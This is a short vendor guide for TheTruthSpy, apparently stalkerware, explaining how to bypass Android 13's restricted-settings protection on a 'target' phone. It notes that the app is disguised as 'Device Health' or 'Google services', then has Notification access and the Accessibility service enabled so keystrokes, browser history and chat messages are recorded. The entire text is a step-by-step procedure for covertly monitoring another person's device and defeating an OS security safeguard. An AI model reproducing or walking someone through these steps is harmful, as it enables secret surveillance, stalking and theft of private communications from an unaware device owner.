Today, we will show you how to allow restricted settings for TheTruthSpy on Android (only Android 13 and above).
You can check this link (https://support.google.com/android/answer/12623953?hl=en) for more information about restricted settings.
You can download & install TheTruthSpy first at https://app.thetruthspy.com.
Allow restricted settings
- On your target Android device, open the Settings app.
- Tap Apps.
- Tap the ‘Device Health‘ or ‘Google services‘ (alias of TheTruthSpy app) that you want to turn on a restricted setting for.
- Tip: If you can’t find it, first tap See all apps or App info.
- Tap More, and click the Allow restricted settings button.
- Follow the on-screen instructions.
What is the problem with restricted settings?
In case you don’t see the Allow restricted settings button appear.
First, you need to enable Notification access for the TheTruthSpy app.
After, the “Restrict Setting (For your security, this setting is currently unavailable)” popup will appear.
And now, you will see the More -> Allow restricted settings button at App info.
Now, you can enable “Notification access and Accessibility service.” You can use their features to record keystrokes, browser history, social chat messages incoming, and more.